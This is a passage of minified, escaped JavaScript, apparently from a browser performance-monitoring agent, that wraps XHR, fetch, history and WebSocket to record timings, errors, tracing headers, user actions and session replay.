e=c.find(({metadata:{target:{id:e}}})=\u003ee===r.id\u0026\u0026!r.isolated);if(e)return e}const d=e=\u003e{r.blocked=!0,o=e};function u(e){return\"string\"==typeof e\u0026\u0026!!e.trim()\u0026\u0026e.trim().length\u003c501||\"number\"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=\u003e(0,f.R)(55))),u(r.id)\u0026\u0026u(r.name)||d((0,m.J)(()=\u003e(0,f.R)(48,r)));const l={addPageAction:(t,n={})=\u003eg(F,[t,{...i,...n},e],r),deregister:()=\u003e{d((0,m.J)(()=\u003e(0,f.R)(68)))},log:(t,n={})=\u003eg(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=\u003eg(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=\u003eg(H,[t,{...i,...n},e],r),register:(t={})=\u003eg(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=\u003eg(G,[t,{...i,...n},e],r),setApplicationVersion:e=\u003ep(\"application.version\",e),setCustomAttribute:(e,t)=\u003ep(e,t),setUserId:e=\u003ep(\"enduser.id\",e),metadata:{customAttributes:i,target:r}},h=()=\u003e(r.blocked\u0026\u0026o(),r.blocked);h()||c.push(l);const p=(e,t)=\u003e{h()||(i[e]=t)},g=(r,n,i)=\u003e{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,[\"API/register/\".concat(r.name,\"/called\")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data\u0026\u0026\"register\"!==r.name){let e=n;if(n[1]instanceof Object){const t={\"child.id\":i.id,\"child.type\":i.type};e=\"customAttributes\"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=\u003eH(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t\u003e10||(this.runtime.releaseIds[e.slice(-200)]=(\"\"+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on(\"internal-error\",(t,r)=\u003e{this.abortHandler\u0026\u0026(0,s.p)(\"ierr\",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener(\"unhandledrejection\",t=\u003e{this.abortHandler\u0026\u0026(0,s.p)(\"err\",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener(\"error\",t=\u003e{this.abortHandler\u0026\u0026(0,s.p)(\"err\",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||\"object\"!==t\u0026\u0026\"function\"!==t?-1:e===h.gm?0:(0,q.I)(e,\"nr@id\",function(){return X++})}function Q(e){if(\"string\"==typeof e\u0026\u0026e.length)return e.length;if(\"object\"==typeof e){if(\"undefined\"!=typeof ArrayBuffer\u0026\u0026e instanceof ArrayBuffer\u0026\u0026e.byteLength)return e.byteLength;if(\"undefined\"!=typeof Blob\u0026\u0026e instanceof Blob\u0026\u0026e.size)return e.size;if(!(\"undefined\"!=typeof FormData\u0026\u0026e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=[\"open\",\"send\"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get(\"xhr\")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c=\"readystatechange\",d=[\"onload\",\"onerror\",\"onabort\",\"onloadstart\",\"onloadend\",\"onprogress\",\"ontimeout\"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit(\"new-xhr\",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState\u003e3\u0026\u0026!a.resolved\u0026\u0026(a.resolved=!0,r.emit(\"xhr-resolved\",[],e)),n.inPlace(e,d,\"fn-\",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit(\"internal-error\",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,[\"onreadystatechange\"],\"fn-\",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,\"-xhr-\",y),r.on(\"send-xhr-start\",function(e,t){p(e,t),function(e){u.push(e),s\u0026\u0026(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on(\"open-xhr-start\",p),s){var g=a\u0026\u0026a.resolve();if(!o\u0026\u0026!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on(\"fn-end\",function(e){e[0]\u0026\u0026e[0].type===c||b()});function b(){for(var e=0;e\u003cu.length;e++)p(0,u[e]);u.length\u0026\u0026(u=[])}function y(e,t){return t}return r}var ae=\"fetch-\",oe=ae+\"body-\",ce=[\"arrayBuffer\",\"blob\",\"json\",\"text\",\"formData\"],de=h.gm.Request,ue=h.gm.Response,le=\"prototype\";const he={};function fe(e){const t=function(e){return(e||te.ee).get(\"fetch\")}(e);if(!(de\u0026\u0026ue\u0026\u0026h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];\"function\"==typeof i\u0026\u0026(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+\"before-start\",[r],s),s[te.P]\u0026\u0026s[te.P].dt\u0026\u0026(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+\"start\",[r,e],a),a.then(function(e){return t.emit(n+\"end\",[null,e],a),e},function(e){throw t.emit(n+\"end\",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=\u003e{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,\"fetch\",ae),t.on(ae+\"end\",function(e,r){var n=this;if(r){var i=r.headers.get(\"content-length\");null!==i\u0026\u0026(n.rxSize=i),t.emit(ae+\"done\",[null,r],n)}else t.emit(ae+\"done\",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||\"\").toString()||null,n=(t.agentID||\"\").toString()||null,i=(t.trustKey||\"\").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)\u0026\u0026this.useTraceContextHeadersForCors())\u0026\u0026(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin\u0026\u0026!this.excludeNewrelicHeader()||!e.sameOrigin\u0026\u0026this.isAllowedOrigin(e)\u0026\u0026this.useNewrelicHeaderForCors())\u0026\u0026(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return\"00-\"+t+\"-\"+e+\"-01\"}generateTraceContextStateHeader(e,t,r,n,i){return i+\"@nr=0-1-\"+r+\"-\"+n+\"-\"+e+\"----\"+t}generateTraceHeader(e,t,r,n,i,s){if(!(\"function\"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:\"Browser\",ac:n,ap:i,id:e,tr:t,ti:r}};return s\u0026\u0026n!==s\u0026\u0026(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled\u0026\u0026this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n\u003cr.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname\u0026\u0026e.protocol===i.protocol\u0026\u0026e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e\u0026\u0026!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e\u0026\u0026!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e\u0026\u0026!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return\"string\"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL\u0026\u0026e instanceof URL?e.href:void 0}var we=[\"load\",\"error\",\"abort\",\"timeout\"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee=\"X-NewRelic-App-Data\";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=\u003e(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:\"xhr\",fetch:\"fetch\",beacon:\"beacon\"};h.gm?.performance?.getEntriesByType(\"resource\").forEach(r=\u003e{if(r.initiatorType in e\u0026\u00260!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler(\"xhr\",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener(\"load\",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener(\"progress\",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid\u0026\u0026this.sameOrigin\u0026\u0026r.setRequestHeader(\"X-NewRelic-ID\",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader\u0026\u0026(r.setRequestHeader(\"newrelic\",n.newrelicHeader),s=!0),n.traceContextParentHeader\u0026\u0026(r.setRequestHeader(\"traceparent\",n.traceContextParentHeader),n.traceContextStateHeader\u0026\u0026r.setRequestHeader(\"tracestate\",n.traceContextStateHeader),s=!0),s\u0026\u0026(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n\u0026\u0026i){var o=Q(i);o\u0026\u0026(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{\"abort\"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),(\"load\"!==e.type||s.called===s.totalCbs\u0026\u0026(s.onloadCalled||\"function\"!=typeof t.onload)\u0026\u0026\"function\"==typeof s.end)\u0026\u0026s.end(t)}catch(e){try{r.emit(\"internal-error\",[e])}catch(e){}}};for(var c=0;c\u003cRe;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled\u0026\u0026\"function\"==typeof r.onload||\"function\"!=typeof this.end||this.end(r)}function f(e,t){var r=\"\"+J(e)+!!t;this.xhrGuids\u0026\u0026!this.xhrGuids[r]\u0026\u0026(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=\"\"+J(e)+!!t;this.xhrGuids\u0026\u0026this.xhrGuids[r]\u0026\u0026(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te\u0026\u0026\"load\"===e[0]\u0026\u0026r.emit(\"xhr-load-added\",[e[1],e[2]],t)}function v(e,t){t instanceof Te\u0026\u0026\"load\"===e[0]\u0026\u0026r.emit(\"xhr-load-removed\",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te\u0026\u0026(\"onload\"===r\u0026\u0026(this.onload=!0),(\"load\"===(e[0]\u0026\u0026e[0].type)||this.onload)\u0026\u0026(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart\u0026\u0026r.emit(\"xhr-cb-time\",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if(\"string\"==typeof e[0]?0===(t=e[0]).length\u0026\u0026h.RI\u0026\u0026(t=\"\"+h.gm.location.href):e[0]\u0026\u0026e[0].url?t=e[0].url:h.gm?.URL\u0026\u0026e[0]\u0026\u0026e[0]instanceof URL?t=e[0].href:\"function\"==typeof e[0].toString\u0026\u0026(t=e[0].toString()),\"string\"==typeof t\u0026\u00260!==t.length){t\u0026\u0026(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n\u0026\u0026(n.newrelicHeader||n.traceContextParentHeader))if(e[0]\u0026\u0026e[0].headers)o(e[0].headers,n)\u0026\u0026(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)\u0026\u0026(this.dt=n),e.length\u003e1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader\u0026\u0026(e.set(\"newrelic\",t.newrelicHeader),r=!0),t.traceContextParentHeader\u0026\u0026(e.set(\"traceparent\",t.traceContextParentHeader),t.traceContextStateHeader\u0026\u0026e.set(\"tracestate\",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length\u003e=1\u0026\u0026(this.target=e[0]),e.length\u003e=2\u0026\u0026(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(\"\"+(n\u0026\u0026n instanceof xe\u0026\u0026n.method||r.method||\"GET\")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,\"string\"==typeof this.rxSize\u0026\u0026this.rxSize.length\u003e0\u0026\u0026(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n(\"xhr\",[this.params,s,this.startTime,this.endTime,\"fetch\"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t\u003cRe;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status\u0026\u0026(r.status=0):E(this,e),i.cbTime=this.cbTime,n(\"xhr\",[r,i,this.startTime,this.endTime,\"xhr\"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return\"json\"===r\u0026\u0026null!==t?t:\"arraybuffer\"===r||\"blob\"===r||\"json\"===r?Q(e.response):\"text\"===r||\"\"===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i\u0026\u0026(e.metrics.rxSize=i),e.sameOrigin\u0026\u0026n.getAllResponseHeaders().indexOf(Ee)\u003e=0){var a=n.getResponseHeader(Ee);a\u0026\u0026((0,s.p)(O.rs,[\"Ajax/CrossApplicationTracing/Header/Seen\"],void 0,t.K7.metrics,r),e.params.cat=a.split(\", \").pop())}e.loadCaptureCalled=!0}r.on(\"new-xhr\",o),r.on(\"open-xhr-start\",c),r.on(\"open-xhr-end\",d),r.on(\"send-xhr-start\",u),r.on(\"xhr-cb-time\",l),r.on(\"xhr-load-added\",f),r.on(\"xhr-load-removed\",p),r.on(\"xhr-resolved\",g),r.on(\"addEventListener-end\",m),r.on(\"removeEventListener-end\",v),r.on(\"fn-end\",y),r.on(\"fetch-before-start\",w),r.on(\"fetch-start\",R),r.on(\"fn-start\",b),r.on(\"fetch-done\",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+\":\"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=[\"pushState\",\"replaceState\"];function Ie(e){const t=function(e){return(e||te.ee).get(\"history\")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,\"-\")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n\u003c0\u0026\u0026(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:\"nr\"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e\u0026\u0026\"object\"==typeof e\u0026\u0026e.name\u0026\u0026e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||\"\",t:\"api\"};n.s\u003c0||n.e\u003c0||n.e\u003cn.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)(\"bstApi\",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)(\"bst\",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)(\"bstHist\",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=\u003e{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem(\"\".concat(w.H3,\"_\").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)\u0026\u0026this.ee.on(o.CH,()=\u003ethis.#i()),this.#s(n)\u0026\u0026this.importRecorder().then(e=\u003e{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=\u003ei.e(478).then(i.bind(i,6167)),this),this.ee.on(\"err\",e=\u003e{this.blocked||this.agentRef.runtime.isRecording\u0026\u0026(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e\u0026\u0026(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=\u003e(this.recorder=new e(this),this.recorder)).catch(e=\u003e{throw this.ee.emit(\"internal-error\",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL\u0026\u0026this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=\u003e{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get(\"tracer\");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get(\"object\"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d=\"function\"==typeof i;return(0,s.p)(O.xV,[\"API/createTracer/called\"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?\"\":\"no-\")+\"fn-start\",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t=\"string\"==typeof e?new Error(e):e;throw r.emit(\"fn-err\",[arguments,this,t],o),t}finally{r.emit(\"fn-end\",[(0,a.t)()],o)}}}};[\"actionText\",\"setName\",\"setAttribute\",\"save\",\"ignore\",\"onEnd\",\"getContext\",\"end\",\"get\"].forEach(r=\u003e{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+\"routeName\",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=\u003e{(0,P.sp)(e,e=\u003e{l(e)},!0,this.removeOnAbort?.signal)});const n=()=\u003e(0,s.p)(\"newURL\",[(0,a.t)(),\"\"+window.location],void 0,this.featureName,this.ee);r.on(\"pushState-end\",n),r.on(\"replaceState-end\",n),(0,P.sp)(Fe.OV,e=\u003e{l(e),(0,s.p)(\"newURL\",[e.timeStamp,\"\"+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=\u003e{d||(d=!0,requestAnimationFrame(()=\u003e{(0,s.p)(\"newDom\",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=\u003e{\"loading\"!==document.readyState\u0026\u0026((0,s.p)(\"newUIEvent\",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return\"string\"==typeof e?{type:\"string\",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:\"ArrayBuffer\",size:e.byteLength}:e instanceof Blob?{type:\"Blob\",size:e.size}:e instanceof DataView?{type:\"DataView\",size:e.byteLength}:ArrayBuffer.isView(e)?{type:\"TypedArray\",size:e.byteLength}:{type:\"unknown\",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(\",\"):t||\"\",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=\"unknown\",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes(\"websockets\"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=\u003eF(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=\u003eG(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=\u003eV(t,r,e),e)}(e),r\u0026\u0026(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get(\"websockets\");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=\u003e{const e=(0,a.t)();Ze.forEach(r=\u003e{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason=\"Page navigating away\",r.nrData.closeWasClean=!1,r.nrData.openedAt\u0026\u0026(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit(\"ws\",[r.nrData],r)})});class r extends WebSocket{static name=\"WebSocket\";static toString(){return\"function WebSocket() { [native code] }\"}toString(){return\"[object WebSocket]\"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener(\"open\",()=\u003e{this.nrData.openedAt=(0,a.t)(),[\"protocol\",\"extensions\",\"binaryType\"].forEach(e=\u003e{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener(\"message\",e=\u003e{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??\"\").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?\"\".concat(this.nrData.messageTypes,\",\").concat(t):t)}),this.addEventListener(\"close\",e=\u003e{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason\u0026\u0026(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit(\"ws\",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i=\"function\"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??\"\").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?\"\".concat(this.nrData.sendTypes,\",\").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+\":\"+r.port)}function p(){u.emit(\"navChange\")}Ge.Zp.forEach(e=\u003e(0,P.sp)(e,e=\u003e(0,s.p)(\"ua\",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=\u003e{const t=(0,m.s)(e=\u003e{(0,s.p)(\"ua\",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener(\"error\",()=\u003e{(0,s.p)(\"uaErr\",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on(\"open-xhr-start\",(e,r)=\u003e{f(e[1])||r.addEventListener(\"readystatechange\",()=\u003e{2===r.readyState\u0026\u0026(0,s.p)(\"uaXhr\",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on(\"fetch-start\",e=\u003e{e.length\u003e=1\u0026\u0026!f(ye(e[0]))\u0026\u0026(0,s.p)(\"uaXhr\",[],void 0,t.K7.genericEvents,this.ee)}),u.on(\"pushState-end\",p),u.on(\"replaceState-end\",p),window.addEventListener(\"hashchange\",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener(\"popstate\",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled\u0026\u0026h.gm.PerformanceObserver?.supportedEntryTypes.includes(\"resource\")){new PerformanceObserver(e=\u003e{e.getEntries().forEach(e=\u003e{(0,s.p)(\"browserPerformance.resource\",[e],void 0,this.featureName,this.ee)})}).observe({type:\"resource\",buffered:!0})}}r\u0026\u0026l.on(\"ws\",e=\u003e{(0,s.p)(\"ws-complete\",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=\u003e{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=\u003ee)?this.importAggregator(e,()=\u003ei.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if(\"object\"!=typeof t||!t||\"string\"!=typeof 